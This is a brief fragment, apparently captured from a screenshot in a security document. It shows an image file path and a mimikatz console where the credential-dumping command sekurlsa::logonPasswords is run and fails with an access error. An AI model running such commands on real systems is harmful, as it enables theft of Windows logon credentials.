 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #